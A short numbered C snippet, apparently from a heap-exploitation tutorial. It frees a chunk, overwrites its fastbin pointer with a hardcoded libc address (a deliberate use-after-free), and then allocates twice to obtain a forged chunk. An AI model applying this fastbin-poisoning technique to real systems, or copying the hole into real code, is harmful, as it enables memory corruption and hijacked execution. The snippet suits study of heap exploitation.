 1 int main(void)
2 {
3
4
5 void *chunk1;
6 void *chunk_a;
7
8 chunk1=malloc(0x60);
9
10 free(chunk1);
11
12 *(long long *)chunk1=0x7ffff7dd1af5-0x8;
13 malloc(0x60);
14 chunk_a=malloc(0x60);
15 return 0;
16 }